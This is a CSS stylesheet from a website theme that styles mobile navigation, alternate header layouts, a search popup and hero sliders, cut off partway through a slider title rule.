.mobile-nav__buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: 10px;
}

@media (min-width: 1200px) {
	.mobile-nav__buttons {
		display: none;
	}
}

.mobile-nav__buttons a {
	font-size: 20px;
	color: var(--ambed-black, #3c3531);
	cursor: pointer;
}

.mobile-nav__buttons a+a {
	margin-left: 10px;
}

.mobile-nav__buttons a:hover {
	color: var(--ambed-base, #a47c68);
}

.main-menu .mobile-nav__toggler {
	font-size: 20px;
	color: var(--ambed-base, #a47c68);
	cursor: pointer;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.main-menu .mobile-nav__toggler:hover {
	color: var(--ambed-black, #3c3531);
}

@media (min-width: 1200px) {
	.main-menu .mobile-nav__toggler {
		display: none;
	}
}

/*--------------------------------------------------------------
# Mobile Nav
--------------------------------------------------------------*/
.mobile-nav__wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 99999;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	-webkit-transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	visibility: hidden;
}

.mobile-nav__wrapper .container {
	padding-left: 0;
	padding-right: 0;
}

.mobile-nav__wrapper.expanded {
	opacity: 1;
	-webkit-transform: translateX(0%);
	transform: translateX(0%);
	visibility: visible;
	-webkit-transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
	transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.5;
	cursor: pointer;
}

.mobile-nav__content {
	width: 300px;
	background-color: var(--ambed-black, #3c3531);
	z-index: 10;
	position: relative;
	height: 100%;
	overflow-y: auto;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		-webkit-transform 500ms ease 0ms;
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		-webkit-transform 500ms ease 0ms;
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		transform 500ms ease 0ms;
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		transform 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		-webkit-transform 500ms ease 500ms;
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		-webkit-transform 500ms ease 500ms;
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		transform 500ms ease 500ms;
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		transform 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
}

.mobile-nav__content .ambed-btn {
	padding: 8px 0;
	width: 100%;
	text-align: center;
}

.mobile-nav__content .logo-box {
	margin-bottom: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.mobile-nav__close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 18px;
	color: var(--ambed-text-dark);
	cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	margin-left: 0.5em;
}

.mobile-nav__content .main-menu__list>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li>ul>li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list>li>a>.main-menu-border {
	display: none !important;
}

.mobile-nav__content .main-menu__list>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	line-height: 30px;
	color: #ffffff;
	font-size: 14px;
	font-family: var(--ambed-font, "Rubik", sans-serif);
	font-weight: 500;
	height: 46px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.mobile-nav__content .main-menu__list>li>a.expanded,
.mobile-nav__content .main-menu__list>li.current_page_item>a,
.mobile-nav__content .main-menu__list>li.current-menu-item>a,
.mobile-nav__content .main-menu__list>li.current-menu-page>a,
.mobile-nav__content .main-menu__list>li.current-menu-ancestor>a,
.mobile-nav__content .main-menu__list>li>ul>li>a.expanded,
.mobile-nav__content .main-menu__list>li>ul>li.current-menu-item>a,
.mobile-nav__content .main-menu__list>li>ul>li.current-menu-page>a,
.mobile-nav__content .main-menu__list>li>ul>li.current-menu-ancestor>a,
.mobile-nav__content .main-menu__list>li>ul>li.current_page_item>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li.expanded>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li.current_page_item>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li.current-menu-ancestor>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li.current-menu-item>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li.current-menu-page>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a.expanded {
	color: var(--ambed-base, #a47c68);
}

.mobile-nav__content .main-menu__list>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button {
	width: 30px;
	height: 30px;
	background-color: var(--ambed-base, #a47c68);
	border: none;
	outline: none;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transition: -webkit-transform 500ms ease;
	transition: -webkit-transform 500ms ease;
	transition: transform 500ms ease;
	transition: transform 500ms ease, -webkit-transform 500ms ease;
	padding: 0;
}

.mobile-nav__content .main-menu__list>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button.expanded {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	background-color: #fff;
	color: var(--ambed-black, #3c3531);
}

.mobile-nav__content .logo-box h1 {
	color: #ffff;
	text-transform: capitalize;
}

/* no menu after 2rd level dropdown */
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>ul {
	display: none !important;
}

.mobile-nav__content .main-menu__list li.cart-btn span {
	position: relative;
	top: auto;
	right: auto;
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
	font-size: 16px;
}

.mobile-nav__top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
	color: var(--ambed-text-dark);
}

.mobile-nav__container {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-nav__social a {
	font-size: 16px;
	color: var(--ambed-white, #ffffff);
	-webkit-transition: 500ms;
	transition: 500ms;
}

.mobile-nav__social a+a {
	margin-left: 30px;
}

.mobile-nav__social a:hover {
	color: var(--ambed-base, #a47c68);
}

.mobile-nav__contact {
	margin-bottom: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

.mobile-nav__contact li {
	color: var(--ambed-text-dark);
	font-size: 14px;
	font-weight: 500;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-nav__contact li+li {
	margin-top: 15px;
}

.mobile-nav__contact li a {
	color: #ffffff;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.mobile-nav__contact li a:hover {
	color: var(--ambed-base, #a47c68);
}

.mobile-nav__contact li>i {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-color: var(--ambed-base, #a47c68);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	font-size: 11px;
	margin-right: 10px;
	color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
	display: none;
}

/*--------------------------------------------------------------
# Navigations Two
--------------------------------------------------------------*/
.main-header-two {
	background: transparent;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-two.default {
	position: relative;
	top: auto;
	left: auto;
	background-color: #fff;
}

.main-header-two:before {
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.15);
	z-index: 1;
}

.main-menu-two {
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.9);
	padding: 0 60px;
}

.default .main-menu-two {
	background-color: var(--ambed-white, #ffffff);
	padding: 0;
}

.stricky-header.main-menu-two {
	padding: 0 60px;
	background-color: var(--ambed-black, #3c3531);
}

.main-menu-two__wrapper {
	position: relative;
	display: block;
}

.main-menu-two__left {
	display: block;
	float: left;
}

.main-menu-two__logo {
	position: relative;
	display: block;
	float: left;
	padding: 32px 0;
	margin-right: 170px;
}

.default .main-menu-two__logo {
	margin-right: 0;
}

.main-header-two .main-menu-two__logo h1 {
	text-transform: capitalize;
	color: var(--ambed-black, #3c3531);
	font-weight: 900;
	font-size: 30px;
	line-height: 52px;
}

.main-menu-two__main-menu-two-box {
	display: block;
	float: right;
}

.main-menu-two__social {
	position: relative;
	display: flex;
	align-items: center;
	float: left;
	padding: 38px 0;
}

.main-menu-two__social a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-white, #ffffff);
	font-size: 15px;
	background-color: #2f2a27;
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.main-menu-two__social a:hover {
	color: var(--ambed-base, #a47c68);
}

.main-menu-two__social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--ambed-white, #ffffff);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.main-menu-two__social a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.main-menu-two__social a+a {
	margin-left: 10px;
}

.main-menu-two__main-menu-two-inner {
	display: block;
	float: left;
	margin-left: 75px;
}

.main-menu-two__right {
	position: relative;
	display: block;
	float: right;
}

.main-menu-two__call-search {
	position: relative;
	display: flex;
	align-items: center;
	padding: 35px 0;
}

.main-menu-two__call {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-two__call-icon {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-two__call-icon span {
	font-size: 30px;
	color: var(--ambed-base, #a47c68);
	display: flex;
	align-items: center;
}

.main-menu-two__call-content {
	margin-left: 20px;
}

.main-menu-two__call-sub-title {
	font-size: 14px;
	line-height: 20px;
}

.main-menu-two__call-number {
	font-size: 16px;
	font-weight: 500;
	line-height: 26px;
}

.main-menu-two__call-number a {
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-two__call-number a:hover {
	color: var(--ambed-base, #a47c68);
}

.main-menu-two__search-box {
	position: relative;
	display: block;
	margin-left: 60px;
}

.main-menu-two__search-box:before {
	position: absolute;
	top: -10px;
	bottom: -10px;
	left: -30px;
	width: 1px;
	content: "";
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.15);
}

.main-menu-two__search {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 25px;
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-two__search:hover {
	color: var(--ambed-base, #a47c68);
}

.main-menu-two .main-menu__list>li,
.stricky-header.main-menu-two .main-menu__list>li {
	padding-top: 43px;
	padding-bottom: 43px;
}

.main-menu-two .main-menu__list>li>a,
.stricky-header.main-menu-two .main-menu__list>li>a {
	color: #c1b8b3;
}

.default .main-menu-two .main-menu__list>li>a,
.default .stricky-header.main-menu-two .main-menu__list>li>a {
	color: var(--ambed-gray, #8b827d);
}

.default .main-menu-two .main-menu__list>li.current>a,
.default .main-menu-two .main-menu__list>li:hover>a {
	color: var(--ambed-black, #3c3531);
}

.main-menu-two .main-menu__list>li.current>a,
.main-menu-two .main-menu__list>li:hover>a,
.stricky-header.main-menu-two .main-menu__list>li.current>a,
.stricky-header.main-menu-two .main-menu__list>li:hover>a {
	color: var(--ambed-white, #ffffff);
}

.main-menu-two .main-menu__list>li>a .main-menu-border,
.stricky-header.main-menu-two .main-menu__list>li>a .main-menu-border {
	border-left: 2px solid #fff;
	border-right: 2px solid #fff;
	bottom: -43px;
}

.main-menu-two .default-menu .main-menu__list>li>a .main-menu-border,
.stricky-header.main-menu-two .default-menu .main-menu__list>li>a .main-menu-border {
	border-left: 2px solid var(--ambed-black, #3c3531);
	border-right: 2px solid var(--ambed-black, #3c3531);
	bottom: -43px;
}

/*--------------------------------------------------------------
# Navigations Three
--------------------------------------------------------------*/
.main-header-three {
	position: relative;
	display: block;
}

.main-header-three__top {
	position: relative;
	display: block;
}

.main-header-three__top-inner {
	position: relative;
	display: block;
	background-color: var(--ambed-black, #3c3531);
	padding-left: 375px;
	padding-right: 80px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.main-header-three__top-left {
	position: relative;
	display: block;
	float: left;
}

.main-header-three__top-address {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__top-address li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__top-address li+li {
	margin-left: 30px;
}

.main-header-three__top-address li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__top-address li .icon span {
	font-size: 15px;
	color: var(--ambed-white, #ffffff);
}

.main-header-three__top-address li .text {
	margin-left: 10px;
}

.main-header-three__top-address li .text p {
	font-size: 12px;
	color: #bab1ac;
}

.main-header-three__top-address li .text p a {
	color: #bab1ac;
	transition: all 500ms ease;
}

.main-header-three__top-address li .text p a:hover {
	color: var(--ambed-white, #ffffff);
}

.main-header-three__top-right {
	position: relative;
	display: block;
	float: right;
}

.main-header-three__top-right-content {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__top-right-menu {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__top-right-menu li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__top-right-menu li+li {
	margin-left: 20px;
}

.main-header-three__top-right-menu li a {
	font-size: 12px;
	color: #bab1ac;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-three__top-right-menu li a:hover {
	color: var(--ambed-white, #ffffff);
}

.main-header-three__top-right-social {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 40px;
}

.main-header-three__top-right-social a {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 15px;
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-three__top-right-social a:hover {
	color: var(--ambed-base, #a47c68);
}

.main-header-three__top-right-social a+a {
	margin-left: 25px;
}

.main-menu-three {
	padding: 0 80px;
}

.stricky-header.main-menu-three {
	padding: 0 80px;
}

.main-menu-three__wrapper {
	position: relative;
	display: block;
}

.main-menu-three__left {
	display: block;
	float: left;
}

.main-menu-three__logo-box {
	position: relative;
	display: block;
	width: 240px;
	float: left;
}

.main-menu-three__logo-box:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: -10000000000px;
	content: "";
	right: 0;
	background-color: var(--ambed-black, #3c3531);
	z-index: -1;
}

.main-menu-three__logo-box:after {
	position: absolute;
	top: 0;
	bottom: 0;
	content: "";
	right: -5px;
	left: 0;
	background-color: var(--ambed-base, #a47c68);
	z-index: -1;
	clip-path: polygon(0 0, 100% 0%, 84% 100%, 0% 100%);
}

.main-menu-three__logo {
	position: relative;
	display: block;
	background-color: var(--ambed-black, #3c3531);
	padding: 10px 0 50px;
	clip-path: polygon(0 0, 100% 0%, 84% 100%, 0% 100%);
}

.stricky-header .main-menu-three__logo {
	padding: 30px 0;
}

.main-menu-three__main-menu-three-box {
	display: block;
	float: right;
	margin-left: 50px;
}

.main-menu-three__right {
	position: relative;
	display: block;
	float: right;
}

.main-menu-three__search-btn-call {
	position: relative;
	display: flex;
	align-items: center;
	padding: 26px 0;
}

.main-menu-three__search-btn {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-three__search-box {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-three__search-box:before {
	position: absolute;
	top: -8px;
	bottom: -8px;
	left: -30px;
	content: "";
	width: 1px;
	background-color: var(--ambed-bdr-color, #e2ddda);
}

.main-menu-three__search {
	font-size: 24px;
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-three__search:hover {
	color: var(--ambed-base, #a47c68);
}

.main-menu-three__btn-box {
	margin-left: 30px;
}

.main-menu-three__call {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 40px;
}

.main-menu-three__call-icon {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-three__call-icon span {
	font-size: 30px;
	color: var(--ambed-base, #a47c68);
}

.main-menu-three__call-number {
	margin-left: 20px;
}

.main-menu-three__call-number p {
	font-size: 12px;
	line-height: 15px;
}

.main-menu-three__call-number h5 {
	font-size: 18px;
	font-weight: 400;
	line-height: 28px;
}

.main-menu-three__call-number h5 a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-three__call-number h5 a:hover {
	color: var(--ambed-base, #a47c68);
}

.main-menu-three .main-menu__list>li,
.stricky-header.main-menu-three .main-menu__list>li {
	padding-top: 41px;
	padding-bottom: 41px;
}

.main-menu-three .main-menu__list>li>a .main-menu-border,
.stricky-header.main-menu-three .main-menu__list>li>a .main-menu-border {
	bottom: -41px;
}

.main-menu-three .main-menu__list>li>a .main-menu-border:before,
.stricky-header.main-menu-three .main-menu__list>li>a .main-menu-border:before {
	background-color: var(--ambed-base, #a47c68);
}

/*--------------------------------------------------------------
# Search Popup
--------------------------------------------------------------*/
.search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 9999;
	padding-left: 20px;
	padding-right: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transform: translateY(-110%);
	transform: translateY(-110%);
	-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, -webkit-transform 500ms ease;
	transition: transform 500ms ease, opacity 500ms ease;
	transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;
}

.search-popup.active {
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}

.search-popup__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.75;
	cursor: pointer;
}

.search-popup__content {
	width: 100%;
	max-width: 560px;
}

.search-popup__content form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	background-color: #fff;
	border-radius: 0px;
	overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
	width: 100%;
	background-color: #fff;
	font-size: 16px;
	border: none;
	outline: none;
	height: 66px;
	padding-left: 30px;
}

.search-popup__content .thm-btn {
	padding: 0;
	width: 68px;
	height: 68px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	position: absolute;
	top: 0;
	right: -1px;
	border-radius: 0;
	background-color: var(--ambed-black, #3c3531);
	border: 0;
}

/*--------------------------------------------------------------
# Main Slider
--------------------------------------------------------------*/
.main-slider {
	position: relative;
	display: block;
	top: -35px;
	margin-bottom: -35px;
	z-index: 91;
}

.main-slider .swiper-container {
	width: 100%;
}

.main-slider .swiper-slide {
	position: relative;
	background-color: var(--ambed-black, #3c3531);
}

.main-slider .container {
	position: relative;
	padding-top: 165px;
	padding-bottom: 170px;
	z-index: 30;
}

.main-slider .image-layer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: transform 7000ms ease, opacity 1500ms ease-in;
	transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

.main-slider .image-layer:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.4);
	z-index: -1;
}

.main-slider__content {
	position: relative;
	display: block;
	text-align: center;
}

.main-slider__icon {
	position: relative;
	display: block;
	margin-bottom: 21px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__icon img {
	width: auto;
}

.main-slider__sub-title-box {
	position: relative;
	display: block;
	max-width: 475px;
	height: 65px;
	margin: 0 auto;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__sub-title {
	font-size: 14px;
	color: var(--ambed-base, #a47c68);
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.2em;
}

.main-slider__border-left {
	position: absolute;
	top: 9px;
	bottom: 0;
	left: 0;
	border-left: 6px solid var(--ambed-base, #a47c68);
	border-top: 6px solid var(--ambed-base, #a47c68);
	width: 70px;
}

.main-slider__border-right {
	position: absolute;
	top: 9px;
	bottom: 0;
	right: 0;
	border-right: 6px solid var(--ambed-base, #a47c68);
	border-top: 6px solid var(--ambed-base, #a47c68);
	width: 70px;
}

.main-slider__title {
	font-size: 70px;
	color: var(--ambed-white, #ffffff);
	font-weight: 900;
	line-height: 80px;
	margin-top: -36px;
	margin-bottom: 42px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__title span {
	color: var(--ambed-base, #a47c68);
	font-family: var(--ambed-reey-font, "reeyregular");
}

.main-slider__btn-box {
	position: relative;
	display: block;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__btn {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-black, #3c3531);
}

.main-slider .swiper-slide-active .main-slider__title,
.main-slider .swiper-slide-active .main-slider__sub-title-box,
.main-slider .swiper-slide-active .main-slider__btn-box,
.main-slider .swiper-slide-active .main-slider__icon {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0) translateX(0);
	transform: translateY(0) translateX(0);
}

.main-slider__nav {
	width: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 100;
	transform: translateY(-50%) translateX(-50%);
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 60px;
	height: 180px;
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--ambed-white, #ffffff);
	font-size: 20px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.2);
	margin: 0;
	text-align: center;
	transition: all 500ms ease;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 1);
	color: var(--ambed-black, #3c3531);
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
	display: none;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-two {
	margin-top: 0;
}

.main-slider-two .swiper-slide {
	position: relative;
	background-color: var(--ambed-black, #3c3531);
}

.main-slider-two .container {
	position: relative;
	padding-top: 331px;
	padding-bottom: 225px;
	z-index: 30;
}

.main-slider-two .image-layer-two {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: transform 7000ms ease, opacity 1500ms ease-in;
	transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	background-color: var(--ambed-black, #3c3531);
	background-blend-mode: luminosity;
	opacity: .40;
	z-index: 1;
}

.main-slider-two .swiper-slide-active .image-layer-two {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

.main-slider-two__content {
	position: relative;
	display: block;
}

.main-slider-two__sub-title {
	font-size: 14px;
	color: var(--ambed-white, #ffffff);
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.2em;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__title {
	font-size: 80px;
	color: var(--ambed-white, #ffffff);
	font-weight: 900;
	line-height: 80px;
	text-transform: uppercase;
	margin-top: 8px;
